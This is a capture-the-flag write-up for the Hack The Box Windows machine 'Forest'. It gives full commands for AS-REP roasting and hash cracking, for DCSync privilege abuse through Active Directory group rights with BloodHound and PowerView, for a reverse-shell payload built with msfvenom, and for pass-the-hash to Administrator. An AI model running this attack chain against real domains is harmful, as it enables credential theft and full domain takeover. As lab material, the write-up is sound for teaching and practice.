Forest

Table of Contents
| Logo | Creator | OS | Difficulty | Points | Graph |
|---|---|---|---|---|---|

|
egre55 & mrb3n | Windows | Easy | 20 |  |
Initial Scan⌗
My initial scan revealed a lot of open ports, and even more with more in-depth scanning. Some of the most important services I noticed are below:
# Nmap 7.80 scan initiated Wed Jan 15 17:20:09 2020 as: nmap -sC -sV -p 53,88,135,139,389,445 -oN nmap/def-script 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-15 22:28:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
Host script results:
|_clock-skew: mean: 2h47m37s, deviation: 4h37m10s, median: 7m35s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2020-01-15T14:30:30-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-15T22:30:27
|_ start_date: 2020-01-15T19:55:07
This tells me some very useful information: LDAP is running with the domain htb.local, the OS is Windows Server 2016 Standard, the FQDN is FOREST.htb.local (this will come in handy later), and it’s running Kerberos.
Exploiting Kerberos⌗
I’m not very experienced with Windows, and especially with Kerberos, but fortunately there are a lot of guides online. I used this guide to figure out ways of getting credentials. Impacket is a tool suite I’ve used before, and one of the modules will help me here.
- I can use
GetNPUsers.pyto harvest non-preauth AS_REP reponses, which basically means I can get hashes with a list of known usernames. - To get a list of users,
enum4linuxcomes in handy. Running it gives me a full list of users and groups to use:Found users: user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] ... (more users) ... user:[santi] rid:[0x480] user:[dcomusr] rid:[0x1db1] Found groups: group:[Account Operators] rid:[0x224] group:[Pre-Windows 2000 Compatible Access] rid:[0x22a] ... (more groups) ... group:[Storage Replica Administrators] rid:[0x246] group:[Server Operators] rid:[0x225] - After reformatting the users so they’re in a text file with only the names, I can run
python3 /opt/impacket/examples/GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -no-pass -usersfile usersto get a hash:[email protected]:d1e8d77e3bae78046586abc7c583228e$831a7cd1498f20ee8c94e4af7293a778f2746e486cb566aca1d4b4348fedb660eade0f2023b7980b4310f87d8b95e90a59835dcf906bc003fce57b3168f5ae62b3a97557e2418f1d2c03acef6c1e86320e9b72824bb295a22c6057a131e693c9ede53275b5c961a713e733e844770036621677971cbd305741dea598b07de2d6351915d897805fd97a9f93a058fc2e6e0602d2116bca567a58720fb5de79e3e46a113762866c7f250298bd771814f67b5d243675870154e54fd9722f3d91aa8bcfb4f8b823503efa22f248ce90447182b31383640f505d356149fc1a2ebd419fbd1233aa14b1 - I tried cracking this against rockyou.txt unsuccessfully, but fortunately the password was in one of the crackstation wordlists. Running
.\hashcat.exe -m 18200 C:\Users\aidan\Hashes\forest-alfresco.txt ..\wordlists\crackstation-human-only.txton my Windows host gave me credentials:svc-alfresco:s3rvice1
Further Scanning⌗
There’s nowhere to use these credentials given what I’ve found so far, but with further scanning I can see that winrm is running:
# Nmap 7.80 scan initiated Wed Jan 15 17:26:28 2020 as: nmap -p- --max-retries=1 -oN nmap/full-tcp -vv 10.10.10.161
Nmap scan report for 10.10.10.161
Reason: 56168 resets and 9343 no-responses
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
... (more ephemeral ports) ...
Getting User Access⌗
There’s a tool called evil-winrm that IppSec used on Heist a while back - you can see it here. I’ll install it with gem install evil-winrm, then log in to get a shell with evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161.
BloodHound Enumeration⌗
Getting Administrator privileges on this box took a significant amount of research because of my inexperience with Windows Active Directory, but it gave me a chance to use BloodHound for the first time. This is a super powerful tool that makes it easy to find attack paths, if you know what to look for. To get started, I made a new user on the box:
net user gbm qwertyuiop /add
net localgroup "Remote Desktop Users" gbm /add
net localgroup "Remote Management Use" gbm /add
net localgroup "Event Log Readers" gbm /add # not sure if this is needed?
Now I can log in as gbm via evil-winrm the same way. This will keep my modifications to AD privileges away from the svc-alfresco user that everyone else is using. Figuring out data collection with BloodHound took some work, but by looking at Get-Help Invoke-Bloodhound I was able to figure out flags that worked.
- I transferred
SharpHound.ps1viaimpacket-smbserver - Then I imported the module with
Import-Module .\SharpHound.ps1 - Finally, I generated a zip file with
Invoke-Bloodhound -CollectionMethod All -Domain htb.local -DomainController FOREST.htb.local -LDAPUser gbm -LDAPPass qwertyuiop
In order to view the results in BloodHound, I first have to start a neo4j server. This is all in the BloodHound documentation here.
- Start
neo4j consoleand runbloodhoundsimultaneously. - Import the zip file after getting it off the box (drag and drop works)
- Start a query with

[email protected], then click Queries and “Find Shortest Paths to Domain Admins”
Getting Administrative Access⌗
There’s two great guides on ways you can abuse Active Directory rights to gain privileges here and here. I used the first for part 1, and the second for part 2.
-
As a prerequisite, I had to get the dev branch of PowerSploit for the
PowerView.ps1module, which can be found here. Just clone the repo and send the files via your SMB server as usual. -
Within BloodHound, we can see that
svc-alfrescois a member of a long chain of groups. This guide gives a good description of how this can be abused. Basically, I can follow the chain ofsvc-alfresco (U) -> Service Accounts (G) -> Privileged IT Accounts (G) -> Account Operators (G) -> Exchange Windows Permissions (G) -> HTB.LOCAL (D) -> Administrator (U).
- If you want you can confirm this via PowerView:
- Get the distinguishedName of the group “Exchange Windows Permissions”:

- Then check
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local"} - This command takes too long on this box, but you should end up seeing the
svc-alfrescouser inIdentityReference.
- Get the distinguishedName of the group “Exchange Windows Permissions”:
- Important: the key thing here is the fact that the
svc-alfrescouser is nested into theAccount Operatorsgroup, which hasGenericAllprivileges on theExchange Windows Permissionsgroup. - Using this,
svc-alfrescocan add anyone we want to theExchange Windows Permissions Group - Run
net group "Exchange Windows Permissions" gbm /add /domain - Log back in as
gbmfor the rest of this, so that we remain removed from thesvc-alfrescouser.
- Next from BloodHound, we can see that
Exchange Windows PermissionshasWriteDaclpermissions on the entire domain. This allows us to grant theDCSyncprivilege.
- I’ll enable this privilege with:
Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity gbm -Rights DCSync- Note: if this isn’t working, you probably aren’t using the dev branch of PowerSploit
- Now, for ease of use, I’ll get a meterpreter shell:
- Make the reverse shell binary:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.68 LPORT=1337 -f exe > rev.exe - Upload the binary, start
exploit/multi/handlerin Metasploit, and execute the shell
- Make the reverse shell binary:
- Within my meterpreter shell, I’ll load kiwi (the new version of the Mimikatz in Metasploit)
- Now I can run
dsync_ntlm <username>to get the NTLM hash of anybody I want
At this point, I could use Mimikatz to perform a Golden Ticket attack, but I’m not too confident in my understanding of that. Fortunately, there’s a much easier final step. The evil-winrm tool has an option to authenticate with the NTLM hash, so I can use that to get an Administrator shell. I just have to log in with evil-winrm -u <user> -H <hash> -i 10.10.10.161, and I have full control of the box.